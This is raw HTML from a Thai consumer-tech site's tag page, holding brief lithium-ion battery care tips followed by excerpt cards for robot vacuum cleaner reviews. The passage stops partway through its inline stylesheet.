<p>อายุการใช้งานของแบตเตอรี่ลิเธียมไอออน ในระยะที่เต็มประสิทธิภาพ จะอยู่ระหว่าง 1.0-1.5 ปี ขึ้นอยู่กับปริมาณการใช้งานว่ามากหรือน้อย รวมไปถึงการดูแลรักษา และหลังจากนั้นก็จะเสื่อมลง และถึงแม้ว่าเราจะเก็บแบตเตอรี่ชนิดนี้เอาไว้เฉยๆ โดยไม่ได้ใช้งานอะไรเลย แบตเตอรี่ก็สามารถเสื่อมประสิทธิภาพลงได้อยู่ดี (ดังนั้นไม่ควรซื้อเก็บสำรองเอาไว้)</p>
<h2>การดูแลรักษาแบตเตอรี่แบบลิเธียมไอออน ให้ใช้กับเราไปนานๆ</h2>
<ol>
<li>เก็บแบตเตอรี่ หรืออุปกรณ์ที่ใช้แบตเตอรี่ชนิดนี้ให้อยู่ภายในอุณหภูมิ และความชื้นที่เหมาะสม หลีกเลี่ยงการชาร์จไฟภายใต้อุณหภูมิที่สูง (เพราะจะยิ่งทำให้แบตเตอรี่เสื่อมเร็วขึ้น)</li>
<li>อย่าใช้งานจนแบตเตอรี่หมดเกลี้ยง หรือใกล้หมดสุดๆ ควรหมั่นชาร์จให้มีไฟเลี้ยงตัวแบตเตอรี่อยู่บ่อยๆ เพราะการชาร์จไฟบ่อยๆ ไม่ได้มีผลต่อการเสื่อมสภาพของแบตเตอรี่</li>
<li>ใช้อุปกรณ์ชาร์จไฟที่ได้มาตรฐาน มีการจ่ายไฟเข้าแบตเตอรี่ที่นิ่ง และคงที่ ไม่ควรชาร์จไฟในรถบ่อยๆ เพราะไฟในรถไม่ค่อยนิ่งเท่าไหร่นัก</li>
</ol>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/"  rel="bookmark" class="td-image-wrap " title="ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า" ><img class="entry-thumb" src="[data-uri]" alt="ECOVACS DEEBOT X2 OMNI Featured Image" title="ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2023/10/ecovacs-deebot-x2-omni-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/"  rel="bookmark" title="ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                ECOVACS DEEBOT X2 OMNI


สวัสดีครับ บทความรีวิวฉบับนี้ ผมได้มีโอกาสกลับมารีวิวหุ่นยนต์ดูดฝุ่น จาก แบรนด์ ECOVACS กันอีกรอบ โดยตัวนี้มีชื่อเต็มๆ คือ &quot;ECOVACS DEEBOT X2 OMNI&quot; ถ้าหากให้สรุปความสามารถมันทั้งหมด ให้ออกมาอยู่ในรูปประโยคสั้นๆ เลยก็คือ &quot;หุ่นยนต์ดูดฝุ่น ถูพื้น อัจฉริยะ ที่มีแท่นเก็บฝุ่นอัตโนมัติ พร้อมซักผ้าม็อบถูพื้นฯ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง" ><img class="entry-thumb" src="[data-uri]" alt="Roborock S7 MaxV Ultra Featured Image" title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2023/01/roborock-s7-maxv-ultra-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ดูดฝุ่น ถูพื้น Rorobock S7 MaxV Ultra


สวัสดีครับ บทความรีวิวฉบับนี้ ผมจะมารีวิวหุ่นยนต์ดูดฝุ่น จาก แบรนด์ Roborock กันอีกครั้ง โดยตัวนี้คือ Roborock S7 MaxV Ultra มันคือ &quot;หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแท่นเก็บฝุ่นอัตโนมัติ และยังสามารถ ซักผ้าม็อบถูพื้นฯ กับ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/irobot-roomba-j7-plus-review/"  rel="bookmark" class="td-image-wrap " title="iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก" ><img class="entry-thumb" src="[data-uri]" alt="iRobot Roomba j7 Plus Featured Image" title="iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2022/05/irobot-roomba-j7-plus-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/irobot-roomba-j7-plus-review/"  rel="bookmark" title="iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก">iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/irobot-roomba-j7-plus-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                iRobot Roomba j7 Plus


กลับมาพบกันอีกแล้ว กับการรีวิว หุ่นยนต์ดูดฝุ่น iRobot จากประเทศสหรัฐอเมริกา (USA) นั่นก็คือ หุ่นยนต์ดูดฝุ่น iRobot Roomba j7 Plus (หรือ j7+) เป็นหุ่นยนต์ตัวที่ 5 แล้วจาก ค่าย iRobot ที่ได้มารีวิวบนเว็บไซต์ Thanop.com...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/roborock-s7-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้" ><img class="entry-thumb" src="[data-uri]" alt="Roborock S7 Feature Image" title="Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2021/09/roborock-s7-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/roborock-s7-review/"  rel="bookmark" title="Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้">Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/roborock-s7-review/#comments">4</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ดูดฝุ่น ถูพื้น Roborock S7


กลับมาอีกแล้วครับ สำหรับการรีวิว หุ่นยนต์ดูดฝุ่น ถูพื้น Roborock S7 เป็น หุ่นยนต์ดูดฝุ่นจากค่าย Roborock แบรนด์อุปกรณ์ทำความสะอาดสัญชาติจีน ที่มีทาง Xiaomi เข้ามาถือหุ้น มีส่วนร่วมกับแบรนด์นี้ด้วย ที่น่าสนใจคือ แบรนด์นี้จะขยันออกรุ่นใหม่เป็นประจำเกือบทุกปีอยู่แล้ว (ยังกะ iPhone)

และที่สำคัญคือ ในแต่ละรุ่นที่เขาออกมา จะมีการสร้างเอกลักษณ์ ในด้านของความสามารถใหม่ๆ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/xiaomi-roborock-s6-maxv-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้" ><img class="entry-thumb" src="[data-uri]" alt="Xiaomi Roborock S6 MaxV Featured Image" title="Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2020/09/xiaomi-roborock-s6-maxv-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/xiaomi-roborock-s6-maxv-review/"  rel="bookmark" title="Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้">Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/xiaomi-roborock-s6-maxv-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Xiaomi Roborock S6 MaxV


รีวิวฉบับนี้เป็น รีวิวเครื่อง หุ่นยนต์ดูดฝุ่น ถูพื้น Xiaomi Roborock S6 MaxV ซึ่งจัดเป็น หุ่นยนต์ดูดฝุ่น ตัวแรกจากแบรนด์ Xiaomi ที่ทาง Thanop.com ได้มีโอกาสนำมารีวิวให้ชมกัน โดยสินค้าจากแบรนด์ Xiaomi นั้นผมเองก็เคยได้ยินชื่อดังกระฉ่อนมาในโลกออนไลน์อยู่พักใหญ่ๆ แล้ว ด้วยความที่มันเป็นแบรนด์สินค้าที่มักจะมีเทคโนโลยีแปลกใหม่ล้ำๆ ออกมาให้ชมกันเสมอ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/autobot-lazer-4-review/"  rel="bookmark" class="td-image-wrap " title="AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App" ><img class="entry-thumb" src="[data-uri]" alt="AUTOBOT Lazer 4 Featured Image" title="AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2020/06/autobot-lazer4-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/autobot-lazer-4-review/"  rel="bookmark" title="AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App">AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/autobot-lazer-4-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                AUTOBOT Lazer 4 Review


รีวิวฉบับนี้เป็น รีวิวหุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Lazer 4 มันจัดเป็น หุ่นยนต์ดูดฝุ่น AUTOBOT ตระกูล Lazer รุ่นที่ 4 (Generation 4) แล้ว หลังจากที่ก่อนหน้านี้ ทาง Thanop.com ได้เคย รีวิว...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/autobot-veniibot-review/"  rel="bookmark" class="td-image-wrap " title="AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง" ><img class="entry-thumb" src="[data-uri]" alt="AUTOBOT Veniibot Featured Image" title="AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2020/05/autobot-veniibot-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/autobot-veniibot-review/"  rel="bookmark" title="AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง">AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/autobot-veniibot-review/#comments">3</a></span>            </div>

            <div class="td-excerpt">
                AUTOBOT Veniibot N1


รีวิวฉบับนี้เป็นรีวิวหุ่นยนต์ดูดฝุ่น ถูพื้น เรือธงจากค่าย AUTOBOT แบรนด์หุ่นยนต์ดูดฝุ่นยอดฮิตติดชาร์จของคนไทย ที่เข้ามาทำตลาดกันตั้งแต่ช่วงต้นปี ค.ศ. 2014 (พ.ศ. 2557) และหลังจากที่ทาง Thanop.com ได้ห่างหายจากการรีวิว หุ่นยนต์ดูดฝุ่นจาก AUTOBOT ไปหลายปี โดยตัวนี้มีชื่อว่า AUTOBOT Veniibot ซึ่งเป็นตระกูลใหม่ ที่ทาง AUTOBOT...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/irobot-braava-jet-m6-review/"  rel="bookmark" class="td-image-wrap " title="iRobot Braava jet m6 หุ่นยนต์ถูพื้นระบบฉีดน้ำ ที่วิ่งกลับแท่นชาร์จเองได้ สั่งงานผ่าน App ได้" ><img class="entry-thumb" src="[data-uri]" alt="iRobot Braava jet m6 Featured Image" title="iRobot Braava jet m6 หุ่นยนต์ถูพื้นระบบฉีดน้ำ ที่วิ่งกลับแท่นชาร์จเองได้ สั่งงานผ่าน App ได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2020/05/irobot-braava-jet-m6-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/irobot-braava-jet-m6-review/"  rel="bookmark" title="iRobot Braava jet m6 หุ่นยนต์ถูพื้นระบบฉีดน้ำ ที่วิ่งกลับแท่นชาร์จเองได้ สั่งงานผ่าน App ได้">iRobot Braava jet m6 หุ่นยนต์ถูพื้นระบบฉีดน้ำ ที่วิ่งกลับแท่นชาร์จเองได้ สั่งงานผ่าน App ได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/irobot-braava-jet-m6-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ถูพื้น iRobot Braava jet m6


รีวิวนี้เป็นรีวิวหุ่นยนต์ถูพื้น iRobot Braava jet m6 จากค่าย iRobot ในตระกูล Braava ซึ่งเป็นตระกูล หุ่นยนต์ถูพื้น (Floor Mopping Robot) ที่มีมาหลายปีแล้ว แต่ว่าตัวนี้ Braava jet ซีรีย์ m6...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/mister-robot-laser-max-review/"  rel="bookmark" class="td-image-wrap " title="Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้" ><img class="entry-thumb" src="[data-uri]" alt="Mister Robot LASER MAX Featured Image" title="Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2019/11/mister-robot-laser-max-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/mister-robot-laser-max-review/"  rel="bookmark" title="Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้">Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/mister-robot-laser-max-review/#comments">4</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ดูดฝุ่น ถูพื้น Mister Robot LASER Max


รีวิวฉบับนี้เป็นรีวิวเครื่องหุ่นยนต์ดูดฝุ่น ถูพื้น จากค่าย Mister Robot อีก 1 ตัว โดยรุ่นนี้มีชื่อเต็มๆ ว่า Mister Robot LASER Max จัดเป็นหุ่นยนต์ที่ &quot;อยู่นอกตระกูล Hybrid&quot; แต่มีความสามารถต่างๆ ที่โดดเด่นอยู่มากมาย...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/mister-robot-hybrid-laser-map-review/"  rel="bookmark" class="td-image-wrap " title="Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้" ><img class="entry-thumb" src="[data-uri]" alt="Mister Robot Hybrid LASER Map Featured Image" title="Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2019/09/mister-robot-hybrid-laser-map-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/mister-robot-hybrid-laser-map-review/"  rel="bookmark" title="Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้">Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/mister-robot-hybrid-laser-map-review/#comments">1</a></span>            </div>

            <div class="td-excerpt">
                Mister Robot Hybrid LASER Map


รีวิวฉบับนี้เป็นรีวิว หุ่นยนต์ดูดฝุ่น ถูพื้น Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่นจาก Mister Robot เจเนอเรชัน หรือรุ่นที่ 5 ของตระกูลไฮบริด (Hybrid) แล้วซึ่งก็ได้มีการพัฒนาขีดความสามารถต่างๆ ตั้งแต่รุ่นแรกมาถึงรุ่นนี้อยู่ตลอดเวลา ไม่ว่าจะเป็นความสามารถของการควบคุม และสั่งงานผ่านสมาร์ทโฟน...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.thanop.com/tag/lithium-ion-battery/page/2/" class="page" title="2">2</a><a href="https://www.thanop.com/tag/lithium-ion-battery/page/3/" class="page" title="3">3</a><a href="https://www.thanop.com/tag/lithium-ion-battery/page/4/" class="last" title="4">4</a><a href="https://www.thanop.com/tag/lithium-ion-battery/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">หน้า 1 ของ 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>บทความน่าสนใจ</span></h4><div class="textwidget custom-html-widget"><table cellspacing="0" cellpadding="0" style="margin-bottom: 5px;">
<tbody>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/air-purifier/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/air-purifier-article.png" alt="เครื่องฟอกอากาศ (Air Purifier)" title="รู้จักกับเครื่องฟอกอากาศได้ที่นี่ (Know more about Air Purifier here)"></a></td> 
</tr>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/robot-vacuum-cleaner-article.jpg" alt="หุ่นยนต์ดูดฝุ่น" title="ซื้อหุ่นยนต์ดูดฝุ่น รุ่นไหนดี ?"></a></td> 
</tr>
</tbody>
</table></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons 